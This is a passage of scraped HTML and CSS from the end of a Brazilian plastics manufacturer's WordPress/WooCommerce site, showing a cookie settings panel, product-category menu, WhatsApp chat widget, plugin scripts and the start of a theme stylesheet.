									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Estatísticas</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Cookies estatísticos são usados ​​para entender como os visitantes interagem com o site. Esses cookies ajudam a fornecer informações sobre as métricas do número de visitantes, taxa de rejeição, origem do tráfego, etc..
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Cookies de Marketing							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Cookies de Marketing</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Os cookies de marketing são usados ​​para fornecer aos visitantes anúncios e campanhas de marketing relevantes. Esses cookies rastreiam visitantes em sites e coletam informações para fornecer anúncios personalizados.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Outros							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Outros</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Outros cookies não categorizados são aqueles que estão sendo analisados ​​e ainda não foram classificados em uma categoria.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div class="mn-navigation-wrap">
									<div class="mn-icon-wrap">
				<div class="icono-bars"></div>
				<div class="icono-cross"></div>
			</div>
			<div class="topbar-header-nav">
	<a href="https://www.plasbohn.com.br/cart-2/" class="site-header__cart">
		<i class="fa fa-shopping-cart site-header__cart-icon" aria-hidden="true"></i>
		<span class="site-header__cart-quantity">0</span>
	</a>
</div>			<div class="mn-menu-wrap">
									<ul id="menu-main-menu-1" class="mobile-navigation"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="https://www.plasbohn.com.br/loja/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a href="https://www.plasbohn.com.br/categoria-produto/agricola/">Agrícola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a href="https://www.plasbohn.com.br/categoria-produto/alimento/">Alimento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a href="https://www.plasbohn.com.br/categoria-produto/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a href="https://www.plasbohn.com.br/categoria-produto/domestico/">Doméstico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a href="https://www.plasbohn.com.br/categoria-produto/eletrica/">Elétrica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a href="https://www.plasbohn.com.br/categoria-produto/gas/">Gás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a href="https://www.plasbohn.com.br/categoria-produto/industria/">Indústria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a href="https://www.plasbohn.com.br/categoria-produto/irrigacao/">Irrigação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a href="https://www.plasbohn.com.br/categoria-produto/jardim/">Jardim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a href="https://www.plasbohn.com.br/categoria-produto/maquina-de-lavar/">Máquina de Lavar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a href="https://www.plasbohn.com.br/categoria-produto/predial-contrucao-civil/">Predial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.plasbohn.com.br/institucional/">Institucional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://www.plasbohn.com.br/category/noticia/">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://www.plasbohn.com.br/trabalhe-conosco-2/">Trabalhe Conosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1232 current_page_item menu-item-1234"><a href="https://www.plasbohn.com.br/contato/" aria-current="page">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25896"><a href="https://reportlog.com.br/clientes/plasbohn/nf/rastrearnfs.php">Rastrear NF-e</a></li>
</ul>							</div>
		</div>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		
<div class="joinchat joinchat--right" data-settings='{"telephone":"5547999675500","mobile_only":false,"button_delay":5,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"2c75c69f"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
										<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Enviar mensagem</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Fechar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Olá, seja bem-vindo à Plasbohn. Como podemos ajudar?</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.plasbohn.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyphoto-js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.flexslider-min.js?ver=2.1" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.elastislide.js?ver=1.0" id="elastislide-js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/quicksand.js?ver=1.2.1" id="jquicksand-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/modernizr.js?ver=2.8.3" id="jmodernizr-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/hoverIntent.js?ver=1.0" id="jhoverIntent-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/superfish.js?ver=1.4.8" id="jsuperfish-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/supersubs.js?ver=0.2" id="jsupersubs-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.easing.1.3.js?ver=1.3" id="jeasing-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/tinynav.min.js?ver=1.0" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/retina-1.1.0.min.js?ver=1.1.0" id="retinajs-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/camera.min.js?ver=1.3.3" id="camerajs-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/custom.js?ver=1.0.2" id="jcustom-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/masks.js?ver=1.0.2" id="masks-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/bootstrap-notify.min.js?ver=1.0.0" id="bootstrap-notify-js"></script>
<script type="text/javascript" id="responsive-slider_flex-slider-js-extra">
/* <![CDATA[ */
var slider = {"effect":"fade","delay":"7000","duration":"600","start":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/responsive-slider/responsive-slider.js?ver=0.1" id="responsive-slider_flex-slider-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.plasbohn.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/mobile-navigation/js/custom.js?ver=1.0.0" id="script-name-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_886f459766347658c0b7ee4a0e481d01","fragment_name":"wc_fragments_886f459766347658c0b7ee4a0e481d01","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.4" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woocommerce-ajax-add-to-cart-for-variable-products/js/add-to-cart-variation.js?ver=c6103238311c10e5086fb727442aabb9" id="add-to-cart-variation_ajax-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=7691" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=11529" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Atualizar');jQuery(".actions [name='update_cart']").val('Atualizar');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('Visualizar Itens do Orçamento');}); jQuery('.woocommerce-message .wc-forward').text('Visualizar Itens do Orçamento');
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=77653" id="url_gpls_wh_js-js"></script>
<div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div>	<script type="text/javascript">
	//Add Class Js to html
	jQuery('html').addClass('js');	
	
	//=================================== MENU ===================================//
	jQuery("ul.sf-menu").superfish({
					//add options here if required
				});
	
	//=================================== MOBILE MENU DROPDOWN ===================================//
	jQuery('#topnav').tinyNav({
		active: 'current-menu-item'
	});	
	
	
	</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		runprettyPhoto();
	});
	
	function runprettyPhoto(){
		//=================================== PRETTYPHOTO ===================================//
		jQuery('a[data-rel]').each(function() {jQuery(this).attr('rel', jQuery(this).data('rel'));});
		jQuery("a[rel^='prettyPhoto']").prettyPhoto({
			animationSpeed:'slow',
			theme:'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			gallery_markup:'',
			social_tools: false,
			slideshow:2000
		});
	}
	</script>
		<script type="text/javascript">
	function runquicksand(){
		// get the action filter option item on page load
		var $filterType = jQuery('#filter li.current a').attr('class');
		
		var $holder = jQuery('.portfoliolist');
	
		var $data = $holder.clone();
		
		jQuery('#filter li a').click(function(e) {
			jQuery('#filter li').removeClass('current');
			
			var $filterType = jQuery(this).data('filter');
			
			jQuery(this).parent().addClass('current');
			
			if ($filterType == '*') {
				var $filteredData = $data.find('div.item');
			} 
			else {
				var $filteredData = $data.find('div.item.' + $filterType );
			}
			
			$holder.quicksand($filteredData, {
				easing: 'easeOutQuart',
				adjustWidth: 'auto',
				enhancement: function(){
					runprettyPhoto();
					jQuery('.klasik-pf-img a').hover(
						function() {
							jQuery(this).find('.rollover').stop().fadeTo(500, 0.6);
						},
						function() {
							jQuery(this).find('.rollover').stop().fadeTo(500, 0);
						}
					
					);
				}
			});
			return false;
		});
	}
	
	jQuery(window).load(function(){
		runquicksand();
	});
	</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		//=================================== TABS AND TOGGLE ===================================//
		//jQuery tab
		jQuery(".tab-content").hide(); //Hide all content
		jQuery("ul.tabs li:first").addClass("active").show(); //Activate first tab
		jQuery(".tab-content:first").show(); //Show first tab content
		//On Click Event
		jQuery("ul.tabs li").click(function() {
			jQuery("ul.tabs li").removeClass("active"); //Remove any "active" class
			jQuery(this).addClass("active"); //Add "active" class to selected tab
			jQuery(".tab-content").hide(); //Hide all tab content
			var activeTab = jQuery(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
			jQuery(activeTab).show(); //Fade in the active content
			return false;
		});
	});
	</script>
		<script type="text/javascript">
	
				
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2c30dbac80841dfb5afdac784ffe7ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: plasbohn.com.br @ 2026-01-21 23:37:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/css/general.css?ver=c6103238311c10e5086fb727442aabb9
body_size: 7677
content:
/* 
Klasik - CSS File
Version: 0.7.8
THE GENERAL STYLE FOR KLASIK FRAMEWORK
*/

/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block; }
body {
	line-height: 1; }
ol, ul {
	list-style: none; }
blockquote, q {
	quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none; }
table {
	border-collapse: collapse;
	border-spacing: 0; }

* {
	margin:0;
	padding:0;
}
*:focus {
	outline:none; /* removes ugly dotted border but may make template more unsuable, up to you
					 if you want to keep it! */
}



/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	margin:0 auto;
	padding:0;
	line-height:22px;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
}

/* links */
a, a:visited {text-decoration: none; }
a:hover{text-decoration:underline;}
a img{border:none}


.hidden{
     opacity:0;
}
.visible{
     opacity:1;
}


/* float align */

.textalignleft.widget{ margin:0px; padding:0px; text-align:left}
.textalignleft.widget .widget-title,
.textalignleft.widget-container .widget-title{text-align:left!important;}

.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-top: 3px;
}

.textalignright.widget{ margin:0px; padding:0px; text-align:right}
.textalignright.widget .widget-title,
.textalignright.widget-container .widget-title{text-align:right!important;}

.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-top: 4px;
}

.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.textaligncenter.widget{ margin:0px; padding:0px; text-align:center}
.textaligncenter.widget .widget-title,
.textaligncenter.widget-container .widget-title{text-align:center!important;}

.alignnone,
img.alignnone {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top:3px;
}

.noline .widget-title .line-wrap{ display:none;}
.nomargin .widget-title{ margin:0px!important;}


img.alignleft, 
img.alignright, 
img.aligncenter
{
	margin-bottom: 12px;
}

/* Text elements */
hr {
	border-width:0;
	height:1px;
	line-height:0;
	margin:30px 0px 30px 0px;
	page-break-after:always;
	text-align:center;
	width:100%;
	clear:both;
}

